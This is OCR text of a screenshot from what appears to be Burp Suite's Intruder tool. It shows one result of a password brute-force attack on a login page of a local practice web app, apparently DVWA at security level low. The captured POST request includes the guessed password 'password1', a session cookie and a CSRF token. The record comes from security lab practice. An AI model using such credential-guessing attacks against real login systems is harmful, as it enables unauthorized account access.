 Result 16 | Intruder attack
Position: 2
Payload: password1
Status code: 302
Length: 336
Timer: 11
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 90
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ortakcr985eitdt38faj2p8116; security=low
21 Connection: keep-alive
22
23 username=123123&password=password1&Login=Login&user_token=
33aa7655fe153f1c12cc35147f99822e
Search...
0 highlights